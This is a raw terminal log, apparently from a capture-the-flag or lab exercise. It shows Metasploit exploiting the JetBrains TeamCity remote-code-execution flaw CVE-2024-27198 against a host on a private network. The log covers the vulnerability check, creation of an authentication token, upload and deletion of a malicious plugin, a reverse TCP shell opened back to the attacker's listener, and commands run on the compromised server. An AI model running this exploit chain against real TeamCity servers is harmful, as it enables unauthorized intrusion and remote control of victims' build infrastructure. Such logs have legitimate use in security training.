 msf6 exploit(multi/http/jetbrains_teamcity_rce_cve_2024_27198) > check
[+] 10.10.239.23:50000 - The target is vulnerable. JetBrains TeamCity 2023.11.3 (build 147512) running on Linux.
msf6 exploit(multi/http/jetbrains_teamcity_rce_cve_2024_27198) > run
[*] Started reverse TCP handler on 10.10.77.171:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable. JetBrains TeamCity 2023.11.3 (build 147512) running on Linux.
[*] Created authentication token: eyJ0eXAiOiAiVENWMiJ9.LU9QY2VmRmhBZkYxMHFGdkxJN05Hemp3TGFF.MWMzY2FiZTItY2I0OS00YmE4LWJhMWUtOWU1MDAzYjkzNjVk
[*] Uploading plugin: WgMrpZcQ
[*] Deleting the plugin...
[+] Deleted /opt/teamcity/TeamCity/webapps/ROOT/plugins/WgMrpZcQ
[+] Deleted /opt/teamcity/TeamCity/work/Catalina/localhost/ROOT/TC_147512_WgMrpZcQ
[+] Deleted /home/ubuntu/.BuildServer/system/caches/plugins.unpacked/WgMrpZcQ
[*] Command shell session 1 opened (10.10.77.171:4444 -> 10.10.239.23:37540) at 2025-02-27 13:17:27 +0000
[*] Deleting the authentication token...
shell
] Trying to find binary 'python' on the target machine
] python not found
[*] Trying to find binary 'python3' on the target machine
[*] Found python3 at /usr/bin/python3
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at /usr/bin/bash
whoami
whoami
ubuntu
ubuntu@brains:/opt/teamcity/TeamCity/bin$ ls
ls
TeamCityService.exe setclasspath.bat
append.bat setclasspath.sh
bootstrap.jar shutdown.bat
catalina-tasks.xml shutdown.sh
catalina.bat startup.bat
catalina.sh startup.sh
commons-daemon-native.tar.gz teamcity-server-configurator.jar
commons-daemon.jar teamcity-server-internal.bat
configtest.bat teamcity-server-restarter.bat
configtest.sh teamcity-server-restarter.sh
daemon.sh teamcity-server-update.jar
db-maintenance.jar teamcity-server.bat
digest.bat teamcity-server.sh
digest.sh teamcity-update.bat